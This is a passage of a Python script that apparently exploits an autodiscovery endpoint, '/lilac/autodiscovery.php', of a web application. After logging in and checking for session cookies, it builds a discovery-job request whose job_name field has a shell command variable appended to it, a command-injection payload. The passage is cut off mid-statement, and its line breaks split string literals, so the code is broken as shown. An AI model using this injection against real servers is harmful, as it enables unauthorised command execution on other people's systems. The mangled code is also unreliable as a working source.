
agent':useragent,'Content-
Type':'application/x-www-form-
urlencoded'}, data=auth_data)

if auth_req.status_code == 200 and 
'Set-Cookie' in auth_req.headers:

	print(txt_success, 'Successfully 
authenticated', sep = '')

else:

	print(txt_err, 'Error while 
authenticating. We expect to receive 
Set-Cookie headers uppon successful 
authentication', sep = '')

	quit()

# Creating Discovery job

url = baseurl + 
'/lilac/autodiscovery.php'

job_command = 
'request=autodiscover&job_name=Internal+disco
+ cmd

r = requests.post(url, verify=False, 